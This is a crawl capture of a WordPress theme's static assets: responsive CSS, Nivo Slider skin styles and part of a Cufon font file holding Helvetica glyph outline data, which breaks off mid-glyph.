.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.featured-services-big ul {
	background:none;
	margin-left:0;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:0;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}


--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/themes/default/default.css?ver=6.3.7
body_size: 3072
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

.theme-default .nivoSlider {
	position:relative;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:6px;
    margin-left:-40px; /* Tweak this to center bullets */
}
.theme-default .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}
.theme-default .nivo-directionNav a {
	background:url(arrows.png) no-repeat;
	display:block;
	width:44px;
	height:44px;
	text-indent:-9999px;
	border:0;
}
.theme-default a.nivo-nextNav {
	background-position:-44px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}
.theme-default .nivo-caption a {
    color:#fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}
.slider-wrapper{
	position:relative;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.theme-default .nivo-controlNav{
	bottom:-12px;
	left:55%;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default .nivo-controlNav{
	left:58%;
	bottom:-13px;
}
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/non-ie.css
body_size: 152
content:
@charset "utf-8";
/* CSS Document */

#header {
	/*height:305px; */
	position: relative;
	text-align: center;
	width: 100%;
	padding:1px 0px 0px 0px;
}


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_CondensedLight_300.font.js?ver=6.3.7
body_size: 51145
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1985, 1987, 1991, 1993, 1997, 1999 Adobe Systems Incorporated.
 * All Rights Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its
 * subsidiaries.
 * 
 * Trademark:
 * Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 * 
 * Description:
 * The digitally encoded machine readable software for producing the Typefaces
 * licensed to you is copyrighted (c) 1985, 1987, 1991, 1993, Adobe Systems. All
 * Rights Reserved. This software is the property of 1997, 1999 Adobe Systems
 * Incorporated and its licensors, and may not be reproduced, used, displayed,
 * modified, disclosed or transferred without the express written approval of
 * Adobe. The digitally encoded machine readable outline data for producing the
 * Typefaces licensed to you is copyrighted (c) 1981, 1999 Linotype-Hell AG and/or
 * its subsidiaries. All Rights Reserved. This data is the property of
 * Linotype-Hell AG and/or its subsidiaries and may not be reproduced, used,
 * displayed, modified, disclosed or transferred without the express written
 * approval of Linotype-Hell AG and/or its subsidiaries.
 * 
 * Vendor URL:
 * http://www.linotypelibrary.com
 */
Cufon.registerFont({"w":444,"face":{"font-family":"Helvetica LT CondensedLight","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 4 6 4 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"14","bbox":"-170 -986 1000 250","underline-thickness":"50","underline-position":"-75","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":222},"\u00a0":{"w":222},"$":{"d":"197,-660v-94,6,-125,124,-76,201v15,25,41,44,76,57r0,-258xm244,-37v109,3,149,-156,81,-227v-22,-22,-50,-38,-81,-51r0,278xm420,-177v0,114,-71,180,-176,191r0,82r-47,0r0,-82v-120,-11,-175,-93,-171,-225r60,0v-4,93,25,164,111,173r0,-298v-84,-38,-162,-82,-162,-201v0,-100,60,-164,162,-174r0,-67r47,0r0,62v98,21,154,79,155,193r-58,0v-2,-74,-34,-123,-97,-137r0,278v82,40,176,80,176,205"},"%":{"d":"519,-741r44,0r-304,756r-44,0xm129,-548v0,84,13,135,80,135v64,0,72,-67,73,-135v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136xm497,-177v0,84,13,135,80,135v64,0,73,-67,73,-135v0,-68,-7,-137,-75,-137v-67,0,-78,71,-78,137xm73,-547v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,176,-132,178v-105,3,-134,-75,-133,-178xm441,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179","w":778},"&":{"d":"271,-710v-87,-3,-89,102,-57,164v14,27,29,53,46,76v45,-31,88,-87,88,-157v0,-56,-21,-81,-77,-83xm128,-188v-11,162,227,198,288,69r-174,-264v-59,46,-107,92,-114,195xm63,-194v2,-125,79,-181,152,-237v-36,-56,-78,-107,-78,-199v0,-86,55,-139,138,-138v85,1,138,49,138,134v0,107,-59,160,-121,208r154,244r2,0v19,-46,25,-101,27,-161r65,0v-3,81,-21,162,-50,217r83,133r-71,0r-51,-76v-43,55,-94,86,-183,87v-128,1,-207,-82,-205,-212","w":611},"\u2019":{"d":"49,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":160,"k":{"\u0161":55,"s":55,"\u2019":18}},"(":{"d":"52,-298v0,-189,57,-351,145,-470r47,0v-171,235,-167,722,0,959r-47,0v-90,-138,-145,-280,-145,-489","w":278},")":{"d":"226,-291v0,197,-52,359,-145,482r-47,0v171,-235,165,-721,0,-959r47,0v84,126,145,284,145,477","w":278},"*":{"d":"48,-630r14,-42r112,42r0,-114r44,0r0,114r111,-42r13,45r-109,36r72,105r-36,24r-75,-107r-77,107r-35,-27r74,-104","w":389},"+":{"d":"21,-220r0,-51r176,0r0,-219r51,0r0,219r176,0r0,51r-176,0r0,220r-51,0r0,-220r-176,0"},",":{"d":"77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"-":{"d":"35,-269r0,-58r259,0r0,58r-259,0","w":333},"\u00ad":{"d":"35,-269r0,-58r259,0r0,58r-259,0","w":333},".":{"d":"77,0r0,-88r69,0r0,88r-69,0","w":222},"\/":{"d":"234,-750r55,0r-245,844r-54,0","w":278},"0":{"d":"164,-673v-82,77,-68,314,-56,467v7,95,29,182,134,164v72,-13,87,-95,94,-182v12,-141,25,-362,-50,-441v-26,-28,-92,-37,-122,-8xm219,14v-180,0,-179,-200,-182,-384v-2,-135,14,-232,57,-306v28,-47,67,-68,131,-68v180,0,182,204,182,391v0,180,-11,367,-188,367"},"1":{"d":"60,-607v105,0,165,-37,171,-137r53,0r0,744r-65,0r0,-572v-51,7,-102,12,-159,12r0,-47"},"2":{"d":"219,-744v157,-5,215,176,151,311v-52,109,-149,183,-230,265v-18,18,-43,62,-41,107r297,0r0,61r-362,0v-13,-152,64,-208,135,-280v78,-79,179,-150,157,-317v-12,-91,-150,-130,-198,-48v-18,31,-24,76,-26,122r-62,0v-2,-129,52,-218,179,-221"},"3":{"d":"336,-198v0,-109,-65,-165,-188,-155r0,-54v111,5,171,-42,169,-149v-1,-75,-28,-134,-105,-134v-81,0,-101,70,-107,146r-59,0v3,-113,47,-200,161,-200v118,0,175,76,175,193v0,85,-46,136,-109,167v87,19,127,87,128,188v3,151,-92,233,-241,204v-87,-17,-133,-89,-130,-202r61,0v3,87,30,154,121,154v90,0,124,-69,124,-158"},"4":{"d":"281,-254r0,-373r-2,0r-192,373r194,0xm285,-744r61,0r0,490r66,0r0,54r-66,0r0,200r-65,0r0,-200r-253,0r0,-60"},"5":{"d":"398,-240v0,142,-51,254,-194,254v-122,0,-173,-74,-177,-192r64,0v5,77,31,138,112,138v105,0,130,-97,130,-202v0,-101,-26,-183,-128,-184v-51,0,-87,34,-103,72r-55,0r43,-376r278,0r0,61r-224,0r-28,225r2,2v21,-27,61,-38,101,-38v135,0,179,106,179,240"},"6":{"d":"343,-232v0,-95,-25,-184,-121,-184v-93,0,-120,79,-120,171v0,98,21,205,121,205v95,0,120,-98,120,-192xm408,-236v0,133,-45,250,-182,250v-168,0,-189,-169,-189,-338v0,-193,4,-420,199,-420v100,0,154,63,157,164r-60,0v10,-100,-119,-148,-174,-71v-43,60,-56,157,-55,252v32,-39,67,-71,132,-71v128,0,172,109,172,234"},"7":{"d":"112,0v19,-271,109,-500,235,-669r-296,0r0,-61r361,0r0,59v-124,174,-219,395,-235,671r-65,0"},"8":{"d":"322,-553v0,-77,-23,-136,-101,-137v-78,-1,-100,74,-98,146v2,73,28,126,101,126v74,0,98,-61,98,-135xm220,-364v-80,0,-121,63,-119,157v2,88,29,167,115,167v97,0,128,-72,128,-167v0,-92,-31,-157,-124,-157xm36,-201v-2,-103,40,-158,106,-197v-59,-22,-83,-79,-81,-159v2,-109,51,-187,161,-187v116,0,161,78,162,193v1,78,-31,127,-80,155v68,33,104,95,105,192v1,144,-61,222,-202,218v-117,-4,-168,-94,-171,-215"},"9":{"d":"340,-484v0,-99,-21,-206,-119,-206v-94,0,-116,99,-116,193v0,96,21,184,117,184v93,0,118,-79,118,-171xm40,-493v0,-134,44,-251,181,-251v163,0,184,170,184,333v0,195,2,425,-196,425v-93,0,-157,-66,-155,-163r60,0v-10,100,118,146,174,71v42,-58,55,-155,50,-252v-29,40,-63,71,-127,71v-127,0,-171,-109,-171,-234"},":":{"d":"77,0r0,-88r69,0r0,88r-69,0xm77,-433r0,-88r69,0r0,88r-69,0","w":222},";":{"d":"77,-521r69,0r0,88r-69,0r0,-88xm77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"<":{"d":"19,-267r407,-234r0,56r-353,195r0,5r353,201r0,56r-407,-235r0,-44"},"=":{"d":"424,-131r-403,0r0,-51r403,0r0,51xm424,-309r-403,0r0,-51r403,0r0,51"},">":{"d":"426,-223r-407,234r0,-56r353,-195r0,-5r-353,-201r0,-56r407,235r0,44"},"?":{"d":"141,0r0,-88r70,0r0,88r-70,0xm192,-750v166,-7,207,199,126,321v-48,73,-128,127,-115,258r-56,0v-19,-196,147,-226,152,-397v2,-71,-32,-127,-102,-127v-94,0,-116,67,-115,159r-62,0v-1,-123,46,-209,172,-214","w":389},"@":{"d":"248,-392v-37,89,-7,200,85,200v67,0,117,-41,133,-87r53,-158v20,-69,-16,-131,-88,-127v-99,5,-151,94,-183,172xm328,-581v71,-47,193,-35,221,40r15,-49r55,0r-114,343v-11,34,0,73,38,65v117,-25,181,-130,181,-263v0,-139,-86,-221,-192,-257v-200,-68,-373,49,-430,198v-77,202,37,386,186,447v161,66,344,-10,416,-119r53,0v-64,110,-172,194,-337,194v-187,0,-306,-106,-364,-242v-40,-94,-40,-214,2,-307v61,-133,178,-231,363,-238v276,-10,449,292,293,518v-39,57,-90,113,-182,113v-43,0,-76,-17,-79,-58v-34,32,-78,49,-134,50v-183,2,-149,-264,-69,-361v23,-28,48,-54,78,-74","w":800},"A":{"d":"350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55,"\u2019":55}},"B":{"d":"368,-565v0,-130,-112,-130,-241,-127r0,270v137,6,241,-6,241,-143xm389,-217v0,-147,-116,-152,-262,-147r0,306v151,7,262,-7,262,-159xm454,-216v6,214,-178,223,-392,216r0,-750r164,0v127,-5,207,59,207,183v0,84,-38,146,-102,172v82,19,120,84,123,179","w":500},"C":{"d":"287,-40v111,0,134,-107,140,-214r65,0v-3,149,-63,272,-212,272v-204,0,-217,-208,-217,-414v0,-192,29,-372,219,-372v138,0,199,97,204,234r-65,0v-7,-96,-39,-176,-141,-176v-150,0,-152,175,-152,329v0,161,2,341,159,341","w":556},"D":{"d":"432,-297v11,-204,9,-410,-203,-397r-92,2r0,634v67,-4,144,7,193,-16v72,-33,97,-126,102,-223xm496,-494v22,263,-6,513,-277,494r-147,0r0,-750v138,4,289,-15,356,71v36,46,62,113,68,185","w":556},"E":{"d":"67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"F":{"d":"69,0r0,-750r345,0r0,58r-280,0r0,270r250,0r0,58r-250,0r0,364r-65,0","k":{"\u00c4":37,"\u00c0":37,"\u00c2":37,"\u00c5":37,"\u00c1":37,"\u00c3":37,"A":37,".":111,",":111}},"G":{"d":"111,-375v0,154,5,335,154,335v136,0,147,-140,153,-274r-161,0r0,-58r226,0r0,372r-52,0v-4,-24,0,-56,-8,-77v-35,58,-78,95,-163,95v-199,0,-214,-206,-214,-408v0,-197,26,-378,223,-378v131,0,197,92,203,223r-62,0v-12,-86,-42,-165,-139,-165v-155,0,-160,176,-160,335","w":556},"H":{"d":"68,0r0,-750r65,0r0,319r290,0r0,-319r65,0r0,750r-65,0r0,-373r-290,0r0,373r-65,0","w":556},"I":{"d":"79,0r0,-750r65,0r0,750r-65,0","w":222},"J":{"d":"163,18v-126,-1,-156,-104,-151,-237r65,0v-1,91,1,179,92,179v71,0,83,-55,82,-124r0,-586r65,0r0,590v0,110,-42,179,-153,178","w":389},"K":{"d":"67,0r0,-750r65,0r0,375r2,0r271,-375r75,0r-222,303r233,447r-70,0r-205,-394r-84,110r0,284r-65,0","w":500},"L":{"d":"74,0r0,-750r65,0r0,692r278,0r0,58r-343,0","k":{"\u00dd":92,"\u00fd":37,"\u0178":92,"\u00ff":37,"y":37,"Y":92,"W":74,"V":74,"T":74,"\u2019":92}},"M":{"d":"138,0r-65,0r0,-750r109,0r178,654r2,0r182,-654r106,0r0,750r-65,0r0,-685r-2,0r-186,685r-69,0r-188,-685r-2,0r0,685","w":722},"N":{"d":"423,-106r2,0r0,-644r65,0r0,750r-79,0r-278,-642r-2,0r0,642r-65,0r0,-750r81,0","w":556},"O":{"d":"123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"P":{"d":"397,-548v0,-145,-114,-149,-256,-144r0,295v144,5,256,-6,256,-151xm462,-554v0,182,-132,226,-321,215r0,339r-65,0r0,-750r133,0v156,-2,253,40,253,196","w":500,"k":{"\u00c4":37,"\u00c0":37,"\u00c2":37,"\u00c5":37,"\u00c1":37,"\u00c3":37,"A":37,".":129,",":129}},"Q":{"d":"123,-381v0,161,2,341,159,341v31,0,56,-9,77,-26r-76,-61r36,-45r76,62v37,-65,40,-163,39,-264v-2,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v0,113,-8,221,-54,290r82,67r-35,44r-83,-68v-31,27,-74,44,-133,44v-204,-4,-219,-206,-218,-413v1,-192,30,-373,220,-373v206,0,221,202,221,409","w":556},"R":{"d":"374,-553v0,-103,-51,-141,-152,-139r-94,0r0,281r114,0v80,-5,132,-50,132,-142xm429,-197v0,63,-4,159,34,188r0,9r-71,0v-26,-62,-27,-163,-30,-246v-4,-113,-116,-110,-234,-107r0,353r-65,0r0,-750r145,0v143,-1,232,48,231,192v-1,91,-39,156,-110,178v80,17,100,86,100,183","w":500,"k":{"\u00dd":18,"\u0178":18,"Y":18,"T":18}},"S":{"d":"249,-710v-117,0,-158,135,-109,228v98,104,321,79,321,289v0,166,-152,251,-305,194v-77,-29,-118,-106,-116,-213r64,0v2,101,39,164,141,172v141,11,205,-190,99,-263v-109,-75,-289,-74,-289,-258v0,-155,127,-246,275,-193v69,25,112,89,111,185r-63,0v5,-83,-46,-141,-129,-141","w":500},"T":{"d":"20,-692r0,-58r405,0r0,58r-170,0r0,692r-65,0r0,-692r-170,0","k":{"\u00fd":55,"\u00ea":74,"\u00e3":74,"\u00e8":74,"\u00e0":74,"\u00e4":74,"\u00e1":74,"\u00eb":74,"\u00fc":74,"\u00f2":74,"\u00e5":74,"\u00c4":55,"\u00c0":55,"\u00f9":74,"\u00e2":74,"\u00ff":55,"\u00f4":74,"\u00c2":55,"\u00f5":74,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00e9":74,"\u00fa":74,"\u00fb":74,"\u00f6":74,"\u00f3":74,"y":55,"w":74,"u":74,"s":74,"r":74,"o":74,"i":18,"e":74,"c":74,"a":74,"A":55,";":74,":":74,".":92,"-":55,",":92}},"U":{"d":"277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"V":{"d":"14,-750r68,0r168,665r2,0r172,-665r63,0r-199,750r-73,0","w":500,"k":{"\u00ea":18,"\u00e3":18,"\u00e8":18,"\u00e0":18,"\u00e4":18,"\u00e1":18,"\u00eb":18,"\u00fc":18,"\u00f2":18,"\u00e5":18,"\u00c4":37,"\u00c0":37,"\u00f9":18,"\u00e2":18,"\u00f4":18,"\u00c2":37,"\u00f5":18,"\u00c5":37,"\u00c1":37,"\u00c3":37,"\u00e9":18,"\u00fa":18,"\u00fb":18,"\u00f6":18,"\u00f3":18,"u":18,"r":18,"o":18,"e":18,"a":18,"A":37,";":18,":":18,".":92,"-":18,",":92}},"W":{"d":"520,-114r2,0r120,-636r63,0r-148,750r-73,0r-125,-642r-2,0r-122,642r-73,0r-145,-750r66,0r114,633r2,0r123,-633r75,0","w":722,"k":{"\u00ea":18,"\u00e3":18,"\u00e8":18,"\u00e0":18,"\u00e4":18,"\u00e1":18,"\u00eb":18,"\u00f2":18,"\u00e5":18,"\u00c4":18,"\u00c0":18,"\u00e2":18,"\u00f4":18,"\u00c2":18,"\u00f5":18,"\u00c5":18,"\u00c1":18,"\u00c3":18,"\u00e9":18,"\u00f6":18,"\u00f3":18,"o":18,"e":18,"a":18,"A":18,".":74,"-":18,",":74}},"X":{"d":"27,-750r73,0r149,301r153,-301r72,0r-186,363r194,387r-71,0r-162,-326r-161,326r-70,0r193,-387","w":500},"Y":{"d":"414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"v":18,"u":37,"q":55,"p":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"Z":{"d":"34,0r0,-60r307,-632r-293,0r0,-58r363,0r0,56r-309,636r309,0r0,58r-377,0"},"[":{"d":"229,104r-155,0r0,-872r153,0r0,46r-95,0r0,780r97,0r0,46","w":278},"\\":{"d":"271,94r-54,0r-245,-844r55,0","w":222},"]":{"d":"49,104r0,-46r97,0r0,-780r-95,0r0,-46r153,0r0,872r-155,0","w":278},"^":{"d":"242,-750r135,410r-47,0r-109,-335r-2,0r-106,335r-47,0r135,-410r41,0"},"_":{"d":"500,75r0,50r-500,0r0,-50r500,0","w":500},"\u2018":{"d":"111,-713v-32,12,-31,55,-30,99r30,0r0,88r-69,0v6,-93,-18,-210,69,-224r0,37","w":160,"k":{"\u2018":18}},"a":{"d":"161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"b":{"d":"122,-286v0,115,-1,249,107,249v108,0,115,-128,115,-237v0,-107,-5,-241,-111,-241v-105,0,-111,123,-111,229xm243,14v-61,0,-95,-23,-119,-66r-2,0r0,52r-58,0r0,-750r58,0r0,243v35,-31,65,-62,126,-59v137,6,154,148,154,288v0,141,-18,292,-159,292"},"c":{"d":"206,-37v78,0,88,-74,94,-146r58,0v-1,112,-40,197,-153,197v-151,0,-169,-143,-168,-293v1,-144,20,-287,166,-287v102,0,146,76,150,177r-57,0v-5,-67,-28,-126,-97,-126v-107,0,-104,136,-104,246v0,107,4,232,111,232","w":389},"d":{"d":"324,-254v0,-119,4,-261,-111,-261v-107,0,-111,139,-111,248v0,106,9,230,114,230v100,0,108,-115,108,-217xm205,-566v53,0,91,30,119,59r0,-243r58,0r0,750r-58,0v-2,-16,4,-40,-2,-52v-20,42,-61,66,-119,66v-143,0,-159,-151,-159,-292v0,-140,19,-285,161,-288"},"e":{"d":"294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"f":{"d":"206,-699v-45,-2,-71,3,-71,44r0,103r69,0r0,51r-69,0r0,501r-58,0r0,-501r-59,0r0,-51r59,0v2,-84,-13,-179,61,-194v17,-4,40,-5,68,-4r0,51","w":222,"k":{"\u2019":-28}},"g":{"d":"324,-262v1,-117,3,-253,-115,-253v-101,0,-105,141,-105,245v0,107,7,233,113,233v102,0,106,-123,107,-225xm200,-566v65,-2,92,27,124,64r0,-50r58,0r0,540v0,124,-46,203,-171,201v-88,-1,-148,-39,-153,-125r59,0v-1,73,111,91,163,57v42,-28,43,-92,44,-160r-4,0v-26,34,-63,53,-116,53v-142,0,-158,-143,-158,-284v0,-145,12,-292,154,-296"},"h":{"d":"238,-515v-59,0,-96,40,-117,82r0,433r-58,0r0,-750r58,0r0,247r2,0v34,-71,185,-87,234,-15v20,29,23,73,24,118r0,400r-58,0r0,-389v1,-71,-12,-126,-85,-126"},"i":{"d":"78,-655r0,-95r67,0r0,95r-67,0xm82,0r0,-552r58,0r0,552r-58,0","w":222},"j":{"d":"150,-750r0,92r-67,0r0,-92r67,0xm21,135v53,5,67,-26,67,-81r0,-606r58,0r0,608v4,68,-16,123,-76,129v-16,3,-32,4,-49,4r0,-54","w":222},"k":{"d":"62,0r0,-750r58,0r0,458r2,0r177,-260r73,0r-150,206r153,346r-61,0r-133,-287r-61,85r0,202r-58,0","w":389},"l":{"d":"82,0r0,-750r58,0r0,750r-58,0","w":222},"m":{"d":"223,-515v-55,3,-107,38,-107,94r0,421r-58,0r0,-552r58,0v2,15,-4,38,2,49v21,-36,64,-61,117,-63v65,-2,91,25,118,62v26,-38,72,-61,130,-62v94,-1,127,57,127,150r0,416r-58,0r0,-423v-1,-54,-21,-93,-76,-93v-68,-1,-113,44,-113,113r0,403r-58,0r0,-399v1,-67,-13,-120,-82,-116","w":667},"n":{"d":"240,-515v-67,3,-117,42,-117,108r0,407r-58,0r0,-552r58,0v2,17,-4,41,2,54v26,-38,65,-68,125,-68v79,0,129,47,129,128r0,438r-58,0r0,-401v2,-68,-12,-117,-81,-114"},"o":{"d":"107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"p":{"d":"230,-515v-112,0,-114,124,-114,236v0,112,1,242,112,242v104,0,108,-129,108,-234v0,-106,-2,-244,-106,-244xm233,14v-58,1,-87,-25,-115,-59r0,235r-60,0r0,-742r58,0v2,16,-4,38,2,50v23,-34,58,-63,110,-64v144,1,165,134,166,276v0,150,-10,304,-161,304"},"q":{"d":"104,-271v0,105,6,234,108,234v125,0,112,-158,112,-284v0,-95,-14,-194,-108,-194v-109,0,-112,134,-112,244xm212,-566v54,-1,86,33,112,64r0,-50r58,0r0,741r-60,0r0,-234r-2,0v-22,36,-60,58,-113,59v-147,0,-162,-142,-161,-287v1,-150,16,-292,166,-293"},"r":{"d":"257,-505v-90,-3,-129,56,-130,143r0,362r-58,0r0,-552r55,0v2,20,-4,48,2,64v27,-53,58,-78,131,-78r0,61","w":278,"k":{"\u00fd":-18,"\u00ff":-18,"y":-18,"w":-18,"v":-18,".":74,"-":37,",":74}},"s":{"d":"197,-37v83,0,120,-102,77,-164v-58,-85,-217,-75,-230,-206v-10,-101,43,-159,142,-159v95,0,151,60,150,155r-57,0v-3,-57,-34,-104,-95,-104v-78,0,-104,91,-63,141v87,68,229,80,229,236v0,97,-61,152,-157,152v-107,1,-161,-58,-161,-164r59,0v6,67,33,113,106,113","w":389},"t":{"d":"201,5v-23,2,-54,10,-75,3v-48,-18,-60,-36,-60,-96r0,-413r-50,0r0,-51r50,0r0,-162r58,0r0,162r77,0r0,51r-77,0r0,423v0,38,44,46,77,35r0,48","w":222},"u":{"d":"118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"v":{"d":"195,-105r2,0r117,-447r59,0r-146,552r-63,0r-147,-552r62,0","w":389,"k":{".":55,",":55}},"w":{"d":"397,-112r2,0r89,-440r57,0r-120,552r-61,0r-85,-433r-2,0r-85,433r-64,0r-117,-552r58,0r90,440r2,0r85,-440r64,0","w":556,"k":{".":37,",":37}},"x":{"d":"193,-234r-117,234r-63,0r145,-289r-135,-263r65,0r105,213r107,-213r67,0r-138,263r147,289r-65,0","w":389},"y":{"d":"170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"z":{"d":"18,0r0,-55r231,-446r-219,0r0,-51r280,0r0,54r-229,447r234,0r0,51r-297,0","w":333},"{":{"d":"48,-338v56,-12,82,-43,82,-112v0,-120,-35,-285,75,-312v17,-4,48,-11,72,-4v-48,21,-80,45,-80,112r0,177v4,83,-31,119,-90,141v128,8,90,186,90,315v0,69,36,89,80,114v-95,7,-147,-39,-147,-133r0,-189v7,-66,-35,-98,-82,-109","w":351},"|":{"d":"137,-750r0,1000r-52,0r0,-1000r52,0","w":222},"}":{"d":"74,-768v95,-7,147,39,147,133r0,189v-7,66,35,98,82,109v-56,12,-82,43,-82,112v0,143,41,344,-147,316v48,-20,80,-46,80,-112r0,-177v-4,-82,31,-119,90,-141v-128,-8,-90,-186,-90,-315v0,-69,-36,-89,-80,-114","w":351},"~":{"d":"424,-275v-27,52,-89,100,-168,69v-48,-19,-123,-66,-170,-17v-13,13,-22,29,-32,44r-33,-35v26,-39,51,-86,114,-86v67,0,114,52,176,52v41,0,62,-34,80,-61"},"\u00a1":{"d":"77,-464r0,-88r69,0r0,88r-69,0xm129,-376r8,181v3,60,4,120,4,181